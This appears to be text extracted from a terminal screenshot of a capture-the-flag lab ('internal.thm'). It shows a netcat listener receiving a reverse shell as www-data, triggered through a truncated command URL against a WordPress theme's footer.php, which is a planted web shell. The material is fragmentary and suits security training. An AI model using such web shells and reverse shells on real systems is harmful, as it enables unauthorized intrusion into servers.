 1 / 1
1: arthur-strelow@ubuntu-star: ~
arthur-strelow@ubuntu-star:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.188.156 44854
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
internal.thm/blog/wp-co
internal.thm/blog/wp-content/themes/twentyseventeen/footer.php?cmd=rm%20%2...
uid=33(www-data) gid=33(www-data) groups=33(www-data)